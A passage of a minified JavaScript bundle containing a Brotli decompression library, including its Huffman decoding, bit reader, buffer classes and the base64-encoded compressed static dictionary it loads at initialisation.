i;for(r=0;r<n;r++){var o=t.readBits(8);if(r+1===n&&n>1&&0===o)throw new Error("Invalid size byte");i.meta_block_length|=o<<8*r}}else for(r=0;r<e;++r){var s=t.readBits(4);if(r+1===e&&e>4&&0===s)throw new Error("Invalid size nibble");i.meta_block_length|=s<<4*r}return++i.meta_block_length,i.input_end||i.is_metadata||(i.is_uncompressed=t.readBits(1)),i}function s(t,e,n){var r;return n.fillBitWindow(),e+=n.val_>>>n.bit_pos_&U,r=t[e].bits-z,r>0&&(n.bit_pos_+=z,e+=t[e].value,e+=n.val_>>>n.bit_pos_&(1<<r)-1),n.bit_pos_+=t[e].bits,t[e].value}function u(t,e,n,r){for(var i=0,a=O,o=0,s=0,u=32768,l=[],c=0;c<32;c++)l.push(new A(0,0));for(E(l,0,5,t,W);i<e&&u>0;){var h,f=0;if(r.readMoreInput(),r.fillBitWindow(),f+=r.val_>>>r.bit_pos_&31,r.bit_pos_+=l[f].bits,h=255&l[f].value,h<B)o=0,n[i++]=h,0!==h&&(a=h,u-=32768>>h);else{var d,p,g=h-14,v=0;if(h===B&&(v=a),s!==v&&(o=0,s=v),d=o,o>0&&(o-=2,o<<=g),o+=r.readBits(g)+3,p=o-d,i+p>e)throw new Error("[ReadHuffmanCodeLengths] symbol + repeat_delta > num_symbols");for(var y=0;y<p;y++)n[i+y]=s;i+=p,0!==s&&(u-=p<<15-s)}}if(0!==u)throw new Error("[ReadHuffmanCodeLengths] space = "+u);for(;i<e;i++)n[i]=0}function l(t,e,n,r){var i,a=0,o=new Uint8Array(t);if(r.readMoreInput(),i=r.readBits(2),1===i){for(var s,l=t-1,c=0,h=new Int32Array(4),f=r.readBits(2)+1;l;)l>>=1,++c;for(s=0;s<f;++s)h[s]=r.readBits(c)%t,o[h[s]]=2;switch(o[h[0]]=1,f){case 1:break;case 3:if(h[0]===h[1]||h[0]===h[2]||h[1]===h[2])throw new Error("[ReadHuffmanCode] invalid symbols");break;case 2:if(h[0]===h[1])throw new Error("[ReadHuffmanCode] invalid symbols");o[h[1]]=1;break;case 4:if(h[0]===h[1]||h[0]===h[2]||h[0]===h[3]||h[1]===h[2]||h[1]===h[3]||h[2]===h[3])throw new Error("[ReadHuffmanCode] invalid symbols");r.readBits(1)?(o[h[2]]=3,o[h[3]]=3):o[h[0]]=2}}else{var s,d=new Uint8Array(W),p=32,g=0,v=[new A(2,0),new A(2,4),new A(2,3),new A(3,2),new A(2,0),new A(2,4),new A(2,3),new A(4,1),new A(2,0),new A(2,4),new A(2,3),new A(3,2),new A(2,0),new A(2,4),new A(2,3),new A(4,5)];for(s=i;s<W&&p>0;++s){var y,m=j[s],b=0;r.fillBitWindow(),b+=r.val_>>>r.bit_pos_&15,r.bit_pos_+=v[b].bits,y=v[b].value,d[m]=y,0!==y&&(p-=32>>y,++g)}if(1!==g&&0!==p)throw new Error("[ReadHuffmanCode] invalid num_codes or space");u(d,t,o,r)}if(a=E(e,n,z,o,t),0===a)throw new Error("[ReadHuffmanCode] BuildHuffmanTable failed: ");return a}function c(t,e,n){var r,i;return r=s(t,e,n),i=P.kBlockLengthPrefixCode[r].nbits,P.kBlockLengthPrefixCode[r].offset+n.readBits(i)}function h(t,e,n){var r;return t<G?(n+=q[t],n&=3,r=e[n]+H[t]):r=t-G+1,r}function f(t,e){for(var n=t[e],r=e;r;--r)t[r]=t[r-1];t[0]=n}function d(t,e){var n,r=new Uint8Array(256);for(n=0;n<256;++n)r[n]=n;for(n=0;n<e;++n){var i=t[n];t[n]=r[i],i&&f(r,i)}}function p(t,e){this.alphabet_size=t,this.num_htrees=e,this.codes=new Array(e+e*V[t+31>>>5]),this.htrees=new Uint32Array(e)}function g(t,e){var n,r,a,o={num_htrees:null,context_map:null},u=0;e.readMoreInput();var c=o.num_htrees=i(e)+1,h=o.context_map=new Uint8Array(t);if(c<=1)return o;for(n=e.readBits(1),n&&(u=e.readBits(4)+1),r=[],a=0;a<N;a++)r[a]=new A(0,0);for(l(c+u,r,0,e),a=0;a<t;){var f;if(e.readMoreInput(),f=s(r,0,e),0===f)h[a]=0,++a;else if(f<=u)for(var p=1+(1<<f)+e.readBits(f);--p;){if(a>=t)throw new Error("[DecodeContextMap] i >= context_map_size");h[a]=0,++a}else h[a]=f-u,++a}return e.readBits(1)&&d(h,t),o}function v(t,e,n,r,i,a,o){var u,l=2*n,c=n,h=s(e,n*N,o);u=0===h?i[l+(1&a[c])]:1===h?i[l+(a[c]-1&1)]+1:h-2,u>=t&&(u-=t),r[n]=u,i[l+(1&a[c])]=u,++a[c]}function y(t,e,n,r,i,a){var o,s=i+1,u=n&i,l=a.pos_&k.IBUF_MASK;if(e<8||a.bit_pos_+(e<<3)<a.bit_end_pos_)for(;e-- >0;)a.readMoreInput(),r[u++]=a.readBits(8),u===s&&(t.write(r,s),u=0);else{if(a.bit_end_pos_<32)throw new Error("[CopyUncompressedBlockToOutput] br.bit_end_pos_ < 32");for(;a.bit_pos_<32;)r[u]=a.val_>>>a.bit_pos_,a.bit_pos_+=8,++u,--e;if(o=a.bit_end_pos_-a.bit_pos_>>3,l+o>k.IBUF_MASK){for(var c=k.IBUF_MASK+1-l,h=0;h<c;h++)r[u+h]=a.buf_[l+h];o-=c,u+=c,e-=c,l=0}for(var h=0;h<o;h++)r[u+h]=a.buf_[l+h];if(u+=o,e-=o,u>=s){t.write(r,s),u-=s;for(var h=0;h<u;h++)r[h]=r[s+h]}for(;u+e>=s;){if(o=s-u,a.input_.read(r,u,o)<o)throw new Error("[CopyUncompressedBlockToOutput] not enough bytes");t.write(r,s),e-=o,u=0}if(a.input_.read(r,u,e)<e)throw new Error("[CopyUncompressedBlockToOutput] not enough bytes");a.reset()}}function m(t){var e=t.bit_pos_+7&-8,n=t.readBits(e-t.bit_pos_);return 0==n}function b(t){var e=new S(t),n=new k(e);r(n);var i=o(n);return i.meta_block_length}function w(t,e){var n=new S(t);null==e&&(e=b(t));var r=new Uint8Array(e),i=new _(r);return x(n,i),i.pos<i.buffer.length&&(i.buffer=i.buffer.subarray(0,i.pos)),i.buffer}function x(t,e){var n,a,u,f,d,b,w,x,S,_=0,E=0,O=0,B=0,z=[16,15,11,4],U=0,W=0,j=0,q=[new p(0,0),new p(0,0),new p(0,0)],H=128+k.READ_SIZE;S=new k(t),O=r(S),a=(1<<O)-16,u=1<<O,f=u-1,d=new Uint8Array(u+H+C.maxDictionaryWordLength),b=u,w=[],x=[];for(var V=0;V<3*N;V++)w[V]=new A(0,0),x[V]=new A(0,0);for(;!E;){var Z,Y,K,X,J,Q,$,tt,et,nt=0,rt=[1<<28,1<<28,1<<28],it=[0],at=[1,1,1],ot=[0,1,0,1,0,1],st=[0],ut=null,lt=null,ct=null,ht=0,ft=null,dt=0,pt=0,gt=null,vt=0,yt=0,mt=0;for(n=0;n<3;++n)q[n].codes=null,q[n].htrees=null;S.readMoreInput();var bt=o(S);if(nt=bt.meta_block_length,_+nt>e.buffer.length){var wt=new Uint8Array(_+nt);wt.set(e.buffer),e.buffer=wt}if(E=bt.input_end,Z=bt.is_uncompressed,bt.is_metadata)for(m(S);nt>0;--nt)S.readMoreInput(),S.readBits(8);else if(0!==nt)if(Z)S.bit_pos_=S.bit_pos_+7&-8,y(e,nt,_,d,f,S),_+=nt;else{for(n=0;n<3;++n)at[n]=i(S)+1,at[n]>=2&&(l(at[n]+2,w,n*N,S),l(M,x,n*N,S),rt[n]=c(x,n*N,S),st[n]=1);for(S.readMoreInput(),Y=S.readBits(2),K=G+(S.readBits(4)<<Y),X=(1<<Y)-1,J=K+(48<<Y),lt=new Uint8Array(at[0]),n=0;n<at[0];++n)S.readMoreInput(),lt[n]=S.readBits(2)<<1;var xt=g(at[0]<<F,S);Q=xt.num_htrees,ut=xt.context_map;var St=g(at[2]<<D,S);for($=St.num_htrees,ct=St.context_map,q[0]=new p(L,Q),q[1]=new p(R,at[1]),q[2]=new p(J,$),n=0;n<3;++n)q[n].decode(S);for(ft=0,gt=0,tt=lt[it[0]],yt=I.lookupOffsets[tt],mt=I.lookupOffsets[tt+1],et=q[1].htrees[0];nt>0;){var _t,kt,Ct,At,Et,It,Pt,Tt,Ot,Bt,Lt;for(S.readMoreInput(),0===rt[1]&&(v(at[1],w,1,it,ot,st,S),rt[1]=c(x,N,S),et=q[1].htrees[it[1]]),--rt[1],_t=s(q[1].codes,et,S),kt=_t>>6,kt>=2?(kt-=2,Pt=-1):Pt=0,Ct=P.kInsertRangeLut[kt]+(_t>>3&7),At=P.kCopyRangeLut[kt]+(7&_t),Et=P.kInsertLengthPrefixCode[Ct].offset+S.readBits(P.kInsertLengthPrefixCode[Ct].nbits),It=P.kCopyLengthPrefixCode[At].offset+S.readBits(P.kCopyLengthPrefixCode[At].nbits),W=d[_-1&f],j=d[_-2&f],Bt=0;Bt<Et;++Bt)S.readMoreInput(),0===rt[0]&&(v(at[0],w,0,it,ot,st,S),rt[0]=c(x,0,S),ht=it[0]<<F,ft=ht,tt=lt[it[0]],yt=I.lookupOffsets[tt],mt=I.lookupOffsets[tt+1]),Ot=I.lookup[yt+W]|I.lookup[mt+j],dt=ut[ft+Ot],--rt[0],j=W,W=s(q[0].codes,q[0].htrees[dt],S),d[_&f]=W,(_&f)===f&&e.write(d,u),++_;if(nt-=Et,nt<=0)break;if(Pt<0){var Ot;if(S.readMoreInput(),0===rt[2]&&(v(at[2],w,2,it,ot,st,S),rt[2]=c(x,2*N,S),pt=it[2]<<D,gt=pt),--rt[2],Ot=255&(It>4?3:It-2),vt=ct[gt+Ot],Pt=s(q[2].codes,q[2].htrees[vt],S),Pt>=K){var Rt,Mt,Ft;Pt-=K,Mt=Pt&X,Pt>>=Y,Rt=(Pt>>1)+1,Ft=(2+(1&Pt)<<Rt)-4,Pt=K+(Ft+S.readBits(Rt)<<Y)+Mt}}if(Tt=h(Pt,z,U),Tt<0)throw new Error("[BrotliDecompress] invalid distance");if(B=_<a&&B!==a?_:a,Lt=_&f,Tt>B){if(!(It>=C.minDictionaryWordLength&&It<=C.maxDictionaryWordLength))throw new Error("Invalid backward reference. pos: "+_+" distance: "+Tt+" len: "+It+" bytes left: "+nt);var Ft=C.offsetsByLength[It],Dt=Tt-B-1,zt=C.sizeBitsByLength[It],Ut=(1<<zt)-1,Nt=Dt&Ut,Wt=Dt>>zt;if(Ft+=Nt*It,!(Wt<T.kNumTransforms))throw new Error("Invalid backward reference. pos: "+_+" distance: "+Tt+" len: "+It+" bytes left: "+nt);var jt=T.transformDictionaryWord(d,Lt,Ft,It,Wt);if(Lt+=jt,_+=jt,nt-=jt,Lt>=b){e.write(d,u);for(var Gt=0;Gt<Lt-b;Gt++)d[Gt]=d[b+Gt]}}else{if(Pt>0&&(z[3&U]=Tt,++U),It>nt)throw new Error("Invalid backward reference. pos: "+_+" distance: "+Tt+" len: "+It+" bytes left: "+nt);for(Bt=0;Bt<It;++Bt)d[_&f]=d[_-Tt&f],(_&f)===f&&e.write(d,u),++_,--nt}W=d[_-1&f],j=d[_-2&f]}_&=1073741823}}e.write(d,_&f)}var S=n(247).BrotliInput,_=n(247).BrotliOutput,k=n(248),C=n(249),A=n(252).HuffmanCode,E=n(252).BrotliBuildHuffmanTable,I=n(253),P=n(254),T=n(255),O=8,B=16,L=256,R=704,M=26,F=6,D=2,z=8,U=255,N=1080,W=18,j=new Uint8Array([1,2,3,4,0,5,17,6,16,7,8,9,10,11,12,13,14,15]),G=16,q=new Uint8Array([3,2,1,0,3,3,3,3,3,3,2,2,2,2,2,2]),H=new Int8Array([0,0,0,0,-1,1,-2,2,-3,3,-1,1,-2,2,-3,3]),V=new Uint16Array([256,402,436,468,500,534,566,598,630,662,694,726,758,790,822,854,886,920,952,984,1016,1048,1080]);p.prototype.decode=function(t){var e,n,r=0;for(e=0;e<this.num_htrees;++e)this.htrees[e]=r,n=l(this.alphabet_size,this.codes,r,t),r+=n},e.BrotliDecompressedSize=b,e.BrotliDecompressBuffer=w,e.BrotliDecompress=x,C.init()},function(t,e){function n(t){this.buffer=t,this.pos=0}function r(t){this.buffer=t,this.pos=0}n.prototype.read=function(t,e,n){this.pos+n>this.buffer.length&&(n=this.buffer.length-this.pos);for(var r=0;r<n;r++)t[e+r]=this.buffer[this.pos+r];return this.pos+=n,n},e.BrotliInput=n,r.prototype.write=function(t,e){if(this.pos+e>this.buffer.length)throw new Error("Output buffer is not large enough");return this.buffer.set(t.subarray(0,e),this.pos),this.pos+=e,e},e.BrotliOutput=r},function(t,e){function n(t){this.buf_=new Uint8Array(i),this.input_=t,this.reset()}var r=4096,i=2*r+32,a=2*r-1,o=new Uint32Array([0,1,3,7,15,31,63,127,255,511,1023,2047,4095,8191,16383,32767,65535,131071,262143,524287,1048575,2097151,4194303,8388607,16777215]);n.READ_SIZE=r,n.IBUF_MASK=a,n.prototype.reset=function(){this.buf_ptr_=0,this.val_=0,this.pos_=0,this.bit_pos_=0,this.bit_end_pos_=0,this.eos_=0,this.readMoreInput();for(var t=0;t<4;t++)this.val_|=this.buf_[this.pos_]<<8*t,++this.pos_;return this.bit_end_pos_>0},n.prototype.readMoreInput=function(){if(!(this.bit_end_pos_>256))if(this.eos_){if(this.bit_pos_>this.bit_end_pos_)throw new Error("Unexpected end of input "+this.bit_pos_+" "+this.bit_end_pos_)}else{var t=this.buf_ptr_,e=this.input_.read(this.buf_,t,r);if(e<0)throw new Error("Unexpected end of input");if(e<r){this.eos_=1;for(var n=0;n<32;n++)this.buf_[t+e+n]=0}if(0===t){for(var n=0;n<32;n++)this.buf_[(r<<1)+n]=this.buf_[n];this.buf_ptr_=r}else this.buf_ptr_=0;this.bit_end_pos_+=e<<3}},n.prototype.fillBitWindow=function(){for(;this.bit_pos_>=8;)this.val_>>>=8,this.val_|=this.buf_[this.pos_&a]<<24,++this.pos_,this.bit_pos_=this.bit_pos_-8>>>0,this.bit_end_pos_=this.bit_end_pos_-8>>>0},n.prototype.readBits=function(t){32-this.bit_pos_<t&&this.fillBitWindow();var e=this.val_>>>this.bit_pos_&o[t];return this.bit_pos_+=t,e},t.exports=n},function(t,e,n){var r=n(250);
e.init=function(){e.dictionary=r.init()},e.offsetsByLength=new Uint32Array([0,0,0,0,0,4096,9216,21504,35840,44032,53248,63488,74752,87040,93696,100864,104704,106752,108928,113536,115968,118528,119872,121280,122016]),e.sizeBitsByLength=new Uint8Array([0,0,0,0,10,10,11,11,10,10,10,10,10,9,9,8,7,7,8,7,7,6,6,5,5]),e.minDictionaryWordLength=4,e.maxDictionaryWordLength=24},function(t,e,n){var r=n(3);n(53);e.init=function(){var t=n(246).BrotliDecompressBuffer,e=r.toByteArray(n(251));return t(e)}},function(t,e){t.exports="W5/fcQLn5gKf2XUbAiQ1XULX+TZz6ADToDsgqk6qVfeC0e4m6OO2wcQ1J76ZBVRV1fRkEsdu//62zQsFEZWSTCnMhcsQKlS2qOhuVYYMGCkV0fXWEoMFbESXrKEZ9wdUEsyw9g4bJlEt1Y6oVMxMRTEVbCIwZzJzboK5j8m4YH02qgXYhv1V+PM435sLVxyHJihaJREEhZGqL03txGFQLm76caGO/ovxKvzCby/3vMTtX/459f0igi7WutnKiMQ6wODSoRh/8Lx1V3Q99MvKtwB6bHdERYRY0hStJoMjNeTsNX7bn+Y7e4EQ3bf8xBc7L0BsyfFPK43dGSXpL6clYC/I328h54/VYrQ5i0648FgbGtl837svJ35L3Mot/+nPlNpWgKx1gGXQYqX6n+bbZ7wuyCHKcUok12Xjqub7NXZGzqBx0SD+uziNf87t7ve42jxSKQoW3nyxVrWIGlFShhCKxjpZZ5MeGna0+lBkk+kaN8F9qFBAFgEogyMBdcX/T1W/WnMOi/7ycWUQloEBKGeC48MkiwqJkJO+12eQiOFHMmck6q/IjWW3RZlany23TBm+cNr/84/oi5GGmGBZWrZ6j+zykVozz5fT/QH/Da6WTbZYYPynVNO7kxzuNN2kxKKWche5WveitPKAecB8YcAHz/+zXLjcLzkdDSktNIDwZE9J9X+tto43oJy65wApM3mDzYtCwX9lM+N5VR3kXYo0Z3t0TtXfgBFg7gU8oN0Dgl7fZlUbhNll+0uuohRVKjrEd8egrSndy5/Tgd2gqjA4CAVuC7ESUmL3DZoGnfhQV8uwnpi8EGvAVVsowNRxPudck7+oqAUDkwZopWqFnW1riss0t1z6iCISVKreYGNvQcXv+1L9+jbP8cd/dPUiqBso2q+7ZyFBvENCkkVr44iyPbtOoOoCecWsiuqMSML5lv+vN5MzUr+Dnh73G7Q1YnRYJVYXHRJaNAOByiaK6CusgFdBPE40r0rvqXV7tksKO2DrHYXBTv8P5ysqxEx8VDXUDDqkPH6NNOV/a2WH8zlkXRELSa8P+heNyJBBP7PgsG1EtWtNef6/i+lcayzQwQCsduidpbKfhWUDgAEmyhGu/zVTacI6RS0zTABrOYueemnVa19u9fT23N/Ta6RvTpof5DWygqreCqrDAgM4LID1+1T/taU6yTFVLqXOv+/MuQOFnaF8vLMKD7tKWDoBdALgxF33zQccCcdHx8fKIVdW69O7qHtXpeGr9jbbpFA+qRMWr5hp0s67FPc7HAiLV0g0/peZlW7hJPYEhZyhpSwahnf93/tZgfqZWXFdmdXBzqxGHLrQKxoAY6fRoBhgCRPmmGueYZ5JexTVDKUIXzkG/fqp/0U3hAgQdJ9zumutK6nqWbaqvm1pgu03IYR+G+8s0jDBBz8cApZFSBeuWasyqo2OMDKAZCozS+GWSvL/HsE9rHxooe17U3s/lTE+VZAk4j3dp6uIGaC0JMiqR5CUsabPyM0dOYDR7Ea7ip4USZlya38YfPtvrX/tBlhHilj55nZ1nfN24AOAi9BVtz/Mbn8AEDJCqJgsVUa6nQnSxv2Fs7l/NlCzpfYEjmPrNyib/+t0ei2eEMjvNhLkHCZlci4WhBe7ePZTmzYqlY9+1pxtS4GB+5lM1BHT9tS270EWUDYFq1I0yY/fNiAk4bk9yBgmef/f2k6AlYQZHsNFnW8wBQxCd68iWv7/[base64]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[base64]/491XbcG/jsViUPPX76qmeuiz+qY1Hk7/1VPM405zWVuoheLUimpWYdVzCmUdKHebMdzgrYrb8mL2eeLSnRWHdonfZa8RsOU9F37w+591l5FLYHiOqWeHtE/lWrBHcRKp3uhtr8yXm8LU/5ms+NM6ZKsqu90cFZ4o58+k4rdrtB97NADFbwmEG7lXqvirhOTOqU14xuUF2myIjURcPHrPOQ4lmM3PeMg7bUuk0nnZi67bXsU6H8lhqIo8TaOrEafCO1ARK9PjC0QOoq2BxmMdgYB9G/lIb9++fqNJ2s7BHGFyBNmZAR8J3KCo012ikaSP8BCrf6VI0X5xdnbhHIO+B5rbOyB54zXkzfObyJ4ecwxfqBJMLFc7m59rNcw7hoHnFZ0b00zee+gTqvjm61Pb4xn0kcDX4jvHM0rBXZypG3DCKnD/Waa/ZtHmtFPgO5eETx+k7RrVg3aSwm2YoNXnCs3XPQDhNn+Fia6IlOOuIG6VJH7TP6ava26ehKHQa2T4N0tcZ9dPCGo3ZdnNltsHQbeYt5vPnJezV/cAeNypdml1vCHI8M81nSRP5Qi2+mI8v/sxiZru9187nRtp3f/42NemcONa+4eVC3PCZzc88aZh851CqSsshe70uPxeN/dmYwlwb3trwMrN1Gq8jbnApcVDx/yDPeYs5/7r62tsQ6lLg+DiFXTEhzR9dHqv0iT4tgj825W+H3XiRUNUZT2kR9Ri0+lp+UM3iQtS8uOE23Ly4KYtvqH13jghUntJRAewuzNLDXp8RxdcaA3cMY6TO2IeSFRXezeWIjCqyhsUdMYuCgYTZSKpBype1zRfq8FshvfBPc6BAQWl7/QxIDp3VGo1J3vn42OEs3qznws+YLRXbymyB19a9XBx6n/owcyxlEYyFWCi+kG9F+EyD/4yn80+agaZ9P7ay2Dny99aK2o91FkfEOY8hBwyfi5uwx2y5SaHmG+oq/zl1FX/8irOf8Y3vAcX/6uLP6A6nvMO24edSGPjQc827Rw2atX+z2bKq0CmW9mOtYnr5/AfDa1ZfPaXnKtlWborup7QYx+Or2uWb+N3N//2+yDcXMqIJdf55xl7/vsj4WoPPlxLxtVrkJ4w/tTe3mLdATOOYwxcq52w5Wxz5MbPdVs5O8/lhfE7dPj0bIiPQ3QV0iqm4m3YX8hRfc6jQ3fWepevMqUDJd86Z4vwM40CWHnn+WphsGHfieF02D3tmZvpWD+kBpNCFcLnZhcmmrhpGzzbdA+sQ1ar18OJD87IOKOFoRNznaHPNHUfUNhvY1iU+uhvEvpKHaUn3qK3exVVyX4joipp3um7FmYJWmA+WbIDshRpbVRx5/nqstCgy87FGbfVB8yDGCqS+2qCsnRwnSAN6zgzxfdB2nBT/vZ4/6uxb6oH8b4VBRxiIB93wLa47hG3w2SL/2Z27yOXJFwZpSJaBYyvajA7vRRYNKqljXKpt/CFD/tSMr18DKKbwB0xggBePatl1nki0yvqW5zchlyZmJ0OTxJ3D+fsYJs/mxYN5+Le5oagtcl+YsVvy8kSjI2YGvGjvmpkRS9W2dtXqWnVuxUhURm1lKtou/[base64]/zjX4NDPIRMctVeaxVB38Vh1x5KbeJbU138AM5KzmZu3uny0ErygxiJF7GVXUrPzFxrlx1uFdAaZFDN9cvIb74qD9tzBMo7L7WIEYK+sla1DVMHpF0F7b3+Y6S+zjvLeDMCpapmJo1weBWuxKF3rOocih1gun4BoJh1kWnV/Jmiq6uOhK3VfKxEHEkafjLgK3oujaPzY6SXg8phhL4TNR1xvJd1Wa0aYFfPUMLrNBDCh4AuGRTbtKMc6Z1Udj8evY/ZpCuMAUefdo69DZUngoqE1P9A3PJfOf7WixCEj+Y6t7fYeHbbxUAoFV3M89cCKfma3fc1+jKRe7MFWEbQqEfyzO2x/wrO2VYH7iYdQ9BkPyI8/3kXBpLaCpU7eC0Yv/am/tEDu7HZpqg0EvHo0nf/R/gRzUWy33/HXMJQeu1GylKmOkXzlCfGFruAcPPhaGqZOtu19zsJ1SO2Jz4Ztth5cBX6mRQwWmDwryG9FUMlZzNckMdK+IoMJv1rOWnBamS2w2KHiaPMPLC15hCZm4KTpoZyj4E2TqC/P6r7/[base64]/iDHU1db4c9WK3++OrH3PqziF916UMUKn8G67nN60GfWiHrXYhUG3yVWmyYak59NHj8t1smG4UDiWz2rPHNrKnN4Zo1LBbr2/eF9YZ0n0blx2nG4X+EKFxvS3W28JESD+FWk61VCD3z/URGHiJl++7TdBwkCj6tGOH3qDb0QqcOF9Kzpj0HUb/KyFW3Yhj2VMKJqGZleFBH7vqvf7WqLC3XMuHV8q8a4sTFuxUtkD/6JIBvKaVjv96ndgruKZ1k/BHzqf2K9fLk7HGXANyLDd1vxkK/i055pnzl+zw6zLnwXlVYVtfmacJgEpRP1hbGgrYPVN6v2lG+idQNGmwcKXu/8xEj/P6qe/sB2WmwNp6pp8jaISMkwdleFXYK55NHWLTTbutSUqjBfDGWo/Yg918qQ+8BRZSAHZbfuNZz2O0sov1Ue4CWlVg3rFhM3Kljj9ksGd/NUhk4nH+a5UN2+1i8+NM3vRNp7uQ6sqexSCukEVlVZriHNqFi5rLm9TMWa4qm3idJqppQACol2l4VSuvWLfta4JcXy3bROPNbXOgdOhG47LC0CwW/dMlSx4Jf17aEU3yA1x9p+Yc0jupXgcMuYNku64iYOkGToVDuJvlbEKlJqsmiHbvNrIVZEH+yFdF8DbleZ6iNiWwMqvtMp/mSpwx5KxRrT9p3MAPTHGtMbfvdFhyj9vhaKcn3At8Lc16Ai+vBcSp1ztXi7rCJZx/ql7TXcclq6Q76UeKWDy9boS0WHIjUuWhPG8LBmW5y2rhuTpM5vsLt+HOLh1Yf0DqXa9tsfC+kaKt2htA0ai/L2i7RKoNjEwztkmRU0GfgW1TxUvPFhg0V7DdfWJk5gfrccpYv+MA9M0dkGTLECeYwUixRzjRFdmjG7zdZIl3XKB9YliNKI31lfa7i2JG5C8Ss+rHe0D7Z696/V3DEAOWHnQ9yNahMUl5kENWS6pHKKp2D1BaSrrHdE1w2qNxIztpXgUIrF0bm15YML4b6V1k+GpNysTahKMVrrS85lTVo9OGJ96I47eAy5rYWpRf/mIzeoYU1DKaQCTUVwrhHeyNoDqHel+lLxr9WKzhSYw7vrR6+V5q0pfi2k3L1zqkubY6rrd9ZLvSuWNf0uqnkY+FpTvFzSW9Fp0b9l8JA7THV9eCi/PY/[base64]/I9y3U2xH27Oapqr56Z/[base64]/CNWolM7YzROvpFAntsiWJp6eR2d3GarcYShVYSUqhmYOWj5E96NK2WvmYNTeY7Zs4RUEdv9h9QT4EseKt6LzLrqEOs3hxAY1MaNWpSa6zZx8F3YOVeCYMS88W+CYHDuWe4yoc6YK+djDuEOrBR5lvh0r+Q9uM88lrjx9x9AtgpQVNE8r+3O6Gvw59D+kBF/UMXyhliYUtPjmvXGY6Dk3x+kEOW+GtdMVC4EZTqoS/jmR0P0LS75DOc/w2vnri97M4SdbZ8qeU7gg8DVbERkU5geaMQO3mYrSYyAngeUQqrN0C0/vsFmcgWNXNeidsTAj7/4MncJR0caaBUpbLK1yBCBNRjEv6KvuVSdpPnEMJdsRRtqJ+U8tN1gXA4ePHc6ZT0eviI73UOJF0fEZ8YaneAQqQdGphNvwM4nIqPnXxV0xA0fnCT+oAh